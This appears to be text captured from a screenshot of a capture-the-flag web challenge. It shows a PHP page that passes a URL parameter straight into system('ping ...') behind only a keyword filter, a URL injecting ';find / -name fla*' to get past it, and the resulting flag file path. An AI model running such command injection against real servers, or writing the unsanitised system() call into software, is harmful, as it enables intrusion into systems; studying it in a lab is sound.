 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL http://39.96.23.228:10002/?ip=0;find / -name fla*
Split URL
Execute
Post data Referrer 0xHEX %URL
<?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
/var/www/html/flag.php